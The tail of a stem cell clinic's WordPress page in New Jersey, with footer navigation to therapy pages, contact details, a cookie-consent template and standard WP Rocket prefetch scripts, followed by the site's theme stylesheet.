										<div id="media_image-2" class="widget-odd widget-first widget-1 widget widget_media_image"><a href="https://bridge300.qodeinteractive.com/"><img width="372" height="71" src="https://njregenerative.com/wp-content/uploads/2020/10/footer_wht_logo.png" class="image wp-image-18584  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://njregenerative.com/wp-content/uploads/2020/10/footer_wht_logo.png 372w, https://njregenerative.com/wp-content/uploads/2020/10/footer_wht_logo-300x57.png 300w" sizes="(max-width: 372px) 100vw, 372px" /></a></div><div class="widget qode_separator_widget" style="margin-bottom: 10px;"></div><div id="text-107" class="widget-odd widget-3 widget widget_text">			<div class="textwidget"><p style="color: #fff;">Lasting Impression Regenerative Medicine provides customized stem cell therapy and treatment to patients in the Bergen County (Fair Lawn) area of New Jersey. Specializing in stem cell joint, facial, pain management, sexual wellness and hair restoration.</p>
</div>
		</div><div class="widget qode_separator_widget" style="margin-bottom: 14px;"></div><span class='q_social_icon_holder circle_social' data-color=#e7b97f data-hover-background-color=#a25e2d data-hover-color=#fff><a itemprop='url' href='https://www.facebook.com/LIMedSpa/' target='_blank'><span class='fa-stack ' style='background-color: #fff;font-size: 17px;'><i class="qode_icon_font_awesome fa fa-facebook " style="color: #e7b97f;font-size: 17px;" ></i></span></a></span><span class='q_social_icon_holder circle_social' data-color=#e7b97f data-hover-background-color=#a25e2d data-hover-color=#fff><a itemprop='url' href='https://twitter.com/LastingMedical' target='_blank'><span class='fa-stack ' style='background-color: #fff;font-size: 17px;'><i class="qode_icon_font_awesome fa fa-twitter " style="color: #e7b97f;font-size: 17px;" ></i></span></a></span><span class='q_social_icon_holder circle_social' data-color=#e7b97f data-hover-background-color=#a25e2d data-hover-color=#fff><a itemprop='url' href='https://www.instagram.com/themaskedinjector/' target='_blank'><span class='fa-stack ' style='background-color: #fff;font-size: 17px;'><i class="qode_icon_font_awesome fa fa-instagram " style="color: #e7b97f;font-size: 17px;" ></i></span></a></span><div class="widget qode_separator_widget" style="margin-bottom: 16px;"></div><div id="nav_menu-6" class="widget-odd widget-last widget-9 widget widget_nav_menu"><h5>OTHER CITIES</h5><div class="menu-other-cities-container"><ul id="menu-other-cities" class="menu"><li id="menu-item-19989" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19989"><a href="https://njregenerative.com/nyc-stem-cell-therapy-prp-treatment-clinic/">Stem Cell Therapy &#038; PRP Treatment NYC</a></li>
</ul></div></div>									</div>
								</div>
								<div class="column2 footer_col2">
									<div class="column_inner">
										<div id="nav_menu-4" class="widget-odd widget-last widget-first widget-1 widget widget_nav_menu"><h5>QUICK LINKS</h5><div class="menu-footer-column-3-container"><ul id="menu-footer-column-3" class="menu"><li id="menu-item-18736" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-18736"><a href="https://njregenerative.com/">Home</a></li>
<li id="menu-item-18737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18737"><a href="https://njregenerative.com/about-us/">About Us</a></li>
<li id="menu-item-19428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19428"><a href="https://njregenerative.com/faq-and-videos/">FAQ/VIdeos</a></li>
<li id="menu-item-19503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19503"><a href="https://njregenerative.com/resources/">Resources</a></li>
<li id="menu-item-18982" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18982"><a href="https://njregenerative.com/our-team/">Our Team</a></li>
<li id="menu-item-19712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19712"><a href="https://njregenerative.com/scholarship-opportunity/">Scholarship</a></li>
<li id="menu-item-18738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18738"><a href="https://njregenerative.com/contact/">Contact Us</a></li>
</ul></div></div>									</div>
								</div>
								<div class="column3 footer_col3">
									<div class="column_inner">
										<div id="nav_menu-5" class="widget-odd widget-last widget-first widget-1 widget widget_nav_menu"><h5>Therapies</h5><div class="menu-therapies-container"><ul id="menu-therapies" class="menu"><li id="menu-item-19286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19286"><a href="https://njregenerative.com/therapies/stem-cell-therapy-for-facial-new-jersey/">Stem Cell for Facial</a></li>
<li id="menu-item-19287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19287"><a href="https://njregenerative.com/therapies/stem-cell-therapy-for-hair-restoration-new-jersey/">Stem Cell Therapy for Hair Restoration</a></li>
<li id="menu-item-19288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19288"><a href="https://njregenerative.com/therapies/stem-cell-therapy-for-joints-new-jersey/">Stem Cell for Joints</a></li>
<li id="menu-item-19526" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19526"><a href="https://njregenerative.com/therapies/stem-cell-therapy-for-sexual-wellness-new-jersey/">Stem Cell Therapy for Sexual Function</a></li>
<li id="menu-item-19887" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19887"><a href="https://njregenerative.com/autologous-adipose-therapy/">Autologous Adipose Stem Cell Therapy in New Jersey</a></li>
<li id="menu-item-19290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19290"><a href="https://njregenerative.com/therapies/umbilical-stem-cell-therapy-new-jersey/">Umbilical Cord Graft Therapy</a></li>
<li id="menu-item-19291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19291"><a href="https://njregenerative.com/therapies/prp-therapy-new-jersey/">PRP Therapy</a></li>
<li id="menu-item-19292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19292"><a href="https://njregenerative.com/therapies/regenerative-medicine-new-jersey/">Regenerative Medicine</a></li>
<li id="menu-item-19815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19815"><a href="https://njregenerative.com/vampire-facial-new-jersey-nj/">Vampire Facial</a></li>
</ul></div></div>									</div>
								</div>
								<div class="column4 footer_col4">
									<div class="column_inner">
										<div id="text-109" class="widget-odd widget-first widget-1 widget widget_text"><h5>CONTACT US</h5>			<div class="textwidget"></div>
		</div><div class="widget qode_icon_list_item"><div class="q_icon_list"><i class="qode_icon_font_awesome fa fa-map-marker qode-ili-icon-holder transparent" style="color: #ffffff;" ></i><p style="color:#ffffff;">Lasting Impression Regenerative Medicine, 25-15 Fair Lawn Ave, Lower Level R Fair Lawn, NJ 07410</p></div></div><div class="widget qode_icon_list_item"><div class="q_icon_list"><i class="qode_icon_font_awesome fa fa-envelope qode-ili-icon-holder transparent" style="color: #ffffff;background-color: #e7b97f;" ></i><p style="color:#ffffff;">mila@regenevise.com</p></div></div><div class="widget qode_icon_list_item"><div class="q_icon_list"><i class="qode_icon_font_awesome fa fa-phone qode-ili-icon-holder transparent" style="color: #ffffff;" ></i><p style="color:#ffffff;">Tel: (208) 996-5982</p></div></div><div class="widget qode_icon_list_item"><div class="q_icon_list"><i class="qode_icon_font_awesome fa fa-envelope qode-ili-icon-holder circle" style="color: #ffffff;background-color: #e7b97f;" ></i><p style="color:#ffffff;">mila@regenevise.com</p></div></div><div class="widget qode_icon_list_item"><div class="q_icon_list"><i class="qode_icon_font_awesome fa fa-phone qode-ili-icon-holder circle" style="color: #ffffff;background-color: #e7b97f;" ></i><p style="color:#ffffff;">Tel: (208) 996-5982</p></div></div>									</div>
								</div>
							</div>
															</div>
				</div>
							</div>
					</div>
							<div class="footer_bottom_holder">
                                    <div style="background-color: #ffffff;height: 1px" class="footer_bottom_border "></div>
                								<div class="container">
					<div class="container_inner">
										<div class="two_columns_50_50 footer_bottom_columns clearfix">
					<div class="column1 footer_bottom_column">
						<div class="column_inner">
							<div class="footer_bottom">
											<div class="textwidget"><p style="color:#fff;">Copyright © 2020 Lasting Impression . All Rights Reserved</p></div>
									</div>
						</div>
					</div>
					<div class="column2 footer_bottom_column">
						<div class="column_inner">
							<div class="footer_bottom">
											<div class="textwidget"><p><a style="color: #fff;" href="#">Privacy Policy</a> <span style="color: #fff;">| </span> <a style="color: #fff;" href="#">Term &amp; Condition</a></p>
</div>
									</div>
						</div>
					</div>
				</div>
											</div>
			</div>
						</div>
				</div>
	</footer>
		
</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bridge-child/*","/wp-content/themes/bridge/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="ckyBannerTemplate" type="text/template"><div class="cky-overlay cky-hide"></div><div class="cky-btn-revisit-wrapper cky-revisit-hide" data-cky-tag="revisit-consent" data-tooltip="Consent Preferences" style="background-color:#a66230"> <button class="cky-btn-revisit" aria-label="Consent Preferences"> <img src="https://njregenerative.com/wp-content/plugins/cookie-law-info/lite/frontend/images/revisit.svg" alt="Revisit consent button"> </button></div><div class="cky-consent-container cky-hide" tabindex="0"> <div class="cky-consent-bar" data-cky-tag="notice" style="background-color:#FFFFFF;border-color:#F4F4F4">  <div class="cky-notice"> <p class="cky-title" role="heading" aria-level="1" data-cky-tag="title" style="color:#212121">We value your privacy</p><div class="cky-notice-group"> <div class="cky-notice-des" data-cky-tag="description" style="color:#212121"> <p>We use cookies to enhance your browsing experience, serve personalised ads or content, and analyse our traffic. By clicking "Accept All", you consent to our use of cookies.</p> </div><div class="cky-notice-btn-wrapper" data-cky-tag="notice-buttons"> <button class="cky-btn cky-btn-customize" aria-label="Customise" data-cky-tag="settings-button" style="color:#a66230;background-color:transparent;border-color:#a66230">Customise</button> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="reject-button" style="color:#a66230;background-color:transparent;border-color:#a66230">Reject All</button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="accept-button" style="color:#FFFFFF;background-color:#a66230;border-color:#a66230">Accept All</button>  </div></div></div></div></div><div class="cky-modal" tabindex="0"> <div class="cky-preference-center" data-cky-tag="detail" style="color:#212121;background-color:#FFFFFF;border-color:#F4F4F4"> <div class="cky-preference-header"> <span class="cky-preference-title" role="heading" aria-level="1" data-cky-tag="detail-title" style="color:#212121">Customise Consent Preferences</span> <button class="cky-btn-close" aria-label="Close" data-cky-tag="detail-close"> <img src="https://njregenerative.com/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg" alt="Close"> </button> </div><div class="cky-preference-body-wrapper"> <div class="cky-preference-content-wrapper" data-cky-tag="detail-description" style="color:#212121"> <p>We use cookies to help you navigate efficiently and perform certain functions. You will find detailed information about all cookies under each consent category below.</p><p>The cookies that are categorised as "Necessary" are stored on your browser as they are essential for enabling the basic functionalities of the site. </p><p>We also use third-party cookies that help us analyse how you use this website, store your preferences, and provide the content and advertisements that are relevant to you. These cookies will only be stored in your browser with your prior consent.</p><p>You can choose to enable or disable some or all of these cookies but disabling some of them may affect your browsing experience.</p> </div><div class="cky-accordion-wrapper" data-cky-tag="detail-categories"> <div class="cky-accordion" id="ckyDetailCategorynecessary"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Necessary" data-cky-tag="detail-category-title" style="color:#212121">Necessary</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchnecessary"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Necessary cookies are required to enable the basic features of this site, such as providing secure log-in or adjusting your consent preferences. These cookies do not store any personally identifiable data.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryfunctional"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Functional" data-cky-tag="detail-category-title" style="color:#212121">Functional</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchfunctional"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Functional cookies help perform certain functionalities like sharing the content of the website on social media platforms, collecting feedback, and other third-party features.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryanalytics"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Analytics" data-cky-tag="detail-category-title" style="color:#212121">Analytics</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchanalytics"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics such as the number of visitors, bounce rate, traffic source, etc.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryperformance"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Performance" data-cky-tag="detail-category-title" style="color:#212121">Performance</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchperformance"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Performance cookies are used to understand and analyse the key performance indexes of the website which helps in delivering a better user experience for the visitors.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryadvertisement"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Advertisement" data-cky-tag="detail-category-title" style="color:#212121">Advertisement</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchadvertisement"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Advertisement cookies are used to provide visitors with customised advertisements based on the pages you visited previously and to analyse the effectiveness of the ad campaigns.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div> </div></div><div class="cky-footer-wrapper"> <span class="cky-footer-shadow"></span> <div class="cky-prefrence-btn-wrapper" data-cky-tag="detail-buttons"> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="detail-reject-button" style="color:#a66230;background-color:transparent;border-color:#a66230"> Reject All </button> <button class="cky-btn cky-btn-preferences" aria-label="Save My Preferences" data-cky-tag="detail-save-button" style="color:#a66230;background-color:transparent;border-color:#a66230"> Save My Preferences </button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="detail-accept-button" style="color:#FFFFFF;background-color:#a66230;border-color:#a66230"> Accept All </button> </div></div></div></div></script>			
			<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://njregenerative.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>


























































<script src="https://njregenerative.com/wp-content/cache/min/1/1fec4ea353bb42b0507e340f365292ea.js" data-minify="1" defer></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768806677 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://njregenerative.com/wp-content/cache/min/1/wp-content/themes/bridge/css/style_dynamic.css?ver=1694595023
body_size: 864
content:
.qode-type1-gradient-left-to-right{background:linear-gradient(to right,#a25e2d,#d0a063)}.qode-type1-gradient-bottom-to-top,.qode-type1-gradient-bottom-to-top-after:after{background:linear-gradient(to top,#a25e2d,#d0a063)}.qode-type1-gradient-left-bottom-to-right-top{background:linear-gradient(to right top,#a25e2d,#d0a063)}.qode-type1-gradient-left-to-right-2x{background:linear-gradient(to right,#a25e2d 0%,#d0a063 50%,#a25e2d 100%);background-size:200% 200%}.qode-type1-gradient-left-to-right-text i,.qode-type1-gradient-left-to-right-text i:before,.qode-type1-gradient-left-to-right-text span{background:-webkit-linear-gradient(right top,#d0a063,#a25e2d);color:#a25e2d;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.qode-type1-gradient-bottom-to-top-text i,.qode-type1-gradient-bottom-to-top-text i:before,.qode-type1-gradient-bottom-to-top-text span,.qode-type1-gradient-bottom-to-top-text span span{background:-webkit-linear-gradient(bottom,#d0a063,#a25e2d);color:#a25e2d;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.qode-type1-gradient-bottom-to-top-text-hover:hover i,.qode-type1-gradient-bottom-to-top-text-hover:hover i:before,.qode-type1-gradient-bottom-to-top-text-hover:hover span,.qode-type1-gradient-bottom-to-top-text-hover:hover span span{background:-webkit-linear-gradient(bottom,#d0a063,#a25e2d);color:#a25e2d;-webkit-background-clip:text;-webkit-text-fill-color:transparent}@font-face{font-display:swap;font-family:'gtwalsheimpro-regular';src:url(http://njregenerative.com/wp-content/uploads/2023/05/GTWalsheimRegular.woff2) format('woff2'),url(http://njregenerative.com/wp-content/uploads/2023/05/GTWalsheimRegular.woff) format('woff'),url(http://njregenerative.com/wp-content/uploads/2023/05/GTWalsheimRegular.ttf) format('truetype')}.header_top,.fixed_top_header .top_header,.fixed_top_header nav.mobile_menu{background-color:rgba(208,160,99,1)}header.sticky .header_top{background-color:rgba(208,160,99,.7)}.content{margin-top:-133px}header.fixed_hiding .q_logo a,header.fixed_hiding .q_logo{max-height:32px}.touchevents section.parallax_section_holder{height:auto!important;min-height:300px;background-position:center top!important;background-attachment:scroll;background-size:cover}nav.main_menu>ul>li>a{color:#747474}nav.main_menu ul li:hover a{color:#d0a063}nav.main_menu ul li.active a{color:#d0a063}header.sticky nav.main_menu>ul>li>a,header.light.sticky nav.main_menu>ul>li>a,header.dark.sticky nav.main_menu>ul>li>a{font-family:'gtwalsheimpro-regular',sans-serif!important}nav.mobile_menu ul li a,nav.mobile_menu ul li h3{font-family:'gtwalsheimpro-regular',sans-serif}h1,.h1,.title h1,body.qode-overridden-elementors-fonts .elementor-widget-heading h1.elementor-heading-title{font-family:'gtwalsheimpro-regular',sans-serif}.title h1{font-family:'gtwalsheimpro-regular',sans-serif}h2,.h2,h2 a,body.qode-overridden-elementors-fonts .elementor-widget-heading h2.elementor-heading-title{font-family:'gtwalsheimpro-regular',sans-serif;text-transform:capitalize}h3,.h3,h3 a,body.qode-overridden-elementors-fonts .elementor-widget-heading h3.elementor-heading-title{font-family:'gtwalsheimpro-regular',sans-serif}h4,.h4,h4 a,body.qode-overridden-elementors-fonts .elementor-widget-heading h4.elementor-heading-title{font-family:'gtwalsheimpro-regular',sans-serif}h5,.h5,h5 a,body.qode-overridden-elementors-fonts .elementor-widget-heading h5.elementor-heading-title,.q_icon_with_title .icon_text_holder h5.icon_title{font-family:'gtwalsheimpro-regular',sans-serif}h6,.h6,h6 a,body.qode-overridden-elementors-fonts .elementor-widget-heading h6.elementor-heading-title{font-family:'gtwalsheimpro-regular',sans-serif}.subtitle{font-family:"gtwalsheimpro-regular"}.title .text_above_title{font-family:"gtwalsheimpro-regular"}.footer_top_holder,footer #lang_sel>ul>li>a,footer #lang_sel_click>ul>li>a{background-color:#e7b97f}footer #lang_sel ul ul a,footer #lang_sel_click ul ul a,footer #lang_sel ul ul a:visited,footer #lang_sel_click ul ul a:visited{background-color:#e7b97f!important}.footer_bottom_holder,#lang_sel_footer{background-color:#e7b97f}.footer_top h5{font-family:"gtwalsheimpro-regular",sans-serif}.vertical_menu_float .menu-item .second{left:calc(100% + 30px)}.vertical_menu_hidden aside.vertical_menu_area .vertical_menu_float .menu-item .second{left:calc(100% + 40px)}.vertical_menu_area{text-align:left}.header_top .q_social_icon_holder .simple_social:not(.qode_icon_font_elegant):not(.qode_icon_font_awesome),.header_top .header-widget,.header_top .header-widget.widget_nav_menu ul.menu>li>a,.header_top .header-widget p,.header_top .header-widget a,.header_top .header-widget span:not(.qode_icon_font_elegant):not(.qode_icon_font_awesome){font-family:"gtwalsheimpro-regular"}.breadcrumb,.breadcrumb .current,.breadcrumb a{font-family:gtwalsheimpro-regular}